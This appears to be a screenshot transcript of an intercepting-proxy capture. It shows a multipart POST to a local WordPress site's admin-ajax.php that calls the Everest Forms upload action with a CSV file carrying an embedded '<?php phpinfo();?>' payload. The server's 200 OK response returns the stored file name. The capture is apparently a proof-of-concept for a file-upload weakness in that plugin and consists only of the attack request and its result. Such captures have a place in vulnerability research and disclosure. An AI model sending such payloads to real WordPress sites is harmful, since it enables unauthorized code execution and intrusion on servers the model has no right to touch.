 Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 535
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykaUA0GxN80bB5BX0
8 Accept: application/json
9 Cache-Control: no-cache
0 X-Requested-With: XMLHttpRequest
1 sec-ch-ua-platform: "Windows"
2 Origin: http://127.0.0.1
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: http://127.0.0.1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=eiis4ousb6336ml725t321t0r7; tab=0; wordpress_test_cookie=WP+Cookie+check; wp_lang=zh_CN
0 Connection: close
1
2 ------WebKitFormBoundarykaUA0GxN80bB5BX0
3 Content-Disposition: form-data; name="action"
4
5 everest_forms_upload_file
6 ------WebKitFormBoundarykaUA0GxN80bB5BX0
7 Content-Disposition: form-data; name="form_id"
8
9 7
0 ------WebKitFormBoundarykaUA0GxN80bB5BX0
1 Content-Disposition: form-data; name="field_id"
2
3 lFYiSaif7v-1
4 ------WebKitFormBoundarykaUA0GxN80bB5BX0
5 Content-Disposition: form-data; name="file"; filename="1.csv"
6 Content-Type: text/csv
7
8 1,2,3
9 a,b,c
0 <?php phpinfo();?>,aa,bb
1 ------WebKitFormBoundarykaUA0GxN80bB5BX0--
2
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Mar 2025 07:11:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_
4 X-Powered-By: PHP/7.3.4
5 X-Xdebug-Profile-Filename: C:\Windows\Temp\cachegrind.out.8196
6 Access-Control-Allow-Origin: http://127.0.0.1
7 Access-Control-Allow-Credentials: true
8 X-Robots-Tag: noindex
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Expires: Wed, 11 Jan 1984 05:00:00 GMT
13 Cache-Control: no-cache, must-revalidate, max-age=0
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16 Content-Length: 109
17
18 {
"success":true,
"data":{
"file":"59ab6f07732a09aeadf35b44abbe8b5e.csv",
"name":"_67ce90b5540203.08994443.csv"
}
}